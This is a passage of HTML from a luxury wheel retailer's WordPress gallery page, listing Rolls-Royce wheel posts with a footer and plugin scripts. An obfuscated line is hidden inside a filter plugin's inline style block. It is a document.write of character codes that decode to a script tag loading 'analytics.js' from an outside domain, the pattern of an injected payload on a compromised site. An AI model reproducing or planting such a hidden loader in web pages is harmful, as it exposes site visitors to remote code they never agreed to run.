					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-25990 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-dawn gallery-vehicle-make-rollsroyce gallery-brand-brand-koko-kuture gallery-wheel-sicily" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/rolls-royce-dawn-sicily-3/" rel="bookmark" title="Rolls Royce Dawn &#8211; Sicily">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2024/12/IMG_1398-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/rolls-royce-dawn-sicily-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/rolls-royce-dawn-sicily-3/" title="Rolls Royce Dawn &#8211; Sicily">Rolls Royce Dawn &#8211; Sicily</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-12-11T09:05:34-08:00" itemprop="datePublished" content="2024-12-11T09:05:34-08:00">December 11, 2024</time>
		<meta itemprop="dateModified" content="2024-12-11T09:05:34-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rolls-royce-dawn-sicily-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/rolls-royce-dawn-sicily-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-12-11T09:05:34-08:00" itemprop="datePublished" content="2024-12-11T09:05:34-08:00">December 11, 2024</time>
		<meta itemprop="dateModified" content="2024-12-11T09:05:34-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rolls-royce-dawn-sicily-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-25969 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-dawn gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/rolls-royce-dawn-dicotto/" rel="bookmark" title="Rolls Royce Dawn &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2024/10/IMG_6756-1-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/rolls-royce-dawn-dicotto/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/rolls-royce-dawn-dicotto/" title="Rolls Royce Dawn &#8211; Dicotto">Rolls Royce Dawn &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-10-15T06:44:13-07:00" itemprop="datePublished" content="2024-10-15T06:44:13-07:00">October 15, 2024</time>
		<meta itemprop="dateModified" content="2024-10-15T06:44:13-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rolls-royce-dawn-dicotto/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/rolls-royce-dawn-dicotto/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-10-15T06:44:13-07:00" itemprop="datePublished" content="2024-10-15T06:44:13-07:00">October 15, 2024</time>
		<meta itemprop="dateModified" content="2024-10-15T06:44:13-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rolls-royce-dawn-dicotto/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-25813 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-rollsroyce gallery-vehicle-spectre gallery-brand-brand-koko-kuture gallery-wheel-sicily" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/spectre-sicily/" rel="bookmark" title="Spectre &#8211; Sicily">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2024/08/696B3F5F-5EFA-4160-9716-D4A7CBE0B139-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/spectre-sicily/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/spectre-sicily/" title="Spectre &#8211; Sicily">Spectre &#8211; Sicily</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2024-08-26T17:59:30-07:00" itemprop="datePublished" content="2024-08-26T17:59:30-07:00">August 26, 2024</time>
		<meta itemprop="dateModified" content="2024-08-26T17:59:30-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/spectre-sicily/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/spectre-sicily/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2024-08-26T17:59:30-07:00" itemprop="datePublished" content="2024-08-26T17:59:30-07:00">August 26, 2024</time>
		<meta itemprop="dateModified" content="2024-08-26T17:59:30-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/spectre-sicily/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://giovannawheels.com/vehicle/make-rollsroyce/page/2/">2</a>
<a aria-label="Page 3" class="page-numbers" href="https://giovannawheels.com/vehicle/make-rollsroyce/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 6" class="page-numbers" href="https://giovannawheels.com/vehicle/make-rollsroyce/page/6/">6</a>
<a class="next page-numbers" href="https://giovannawheels.com/vehicle/make-rollsroyce/page/2/"><span>&rarr;</span></a></div>
	</nav>	  	</section>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
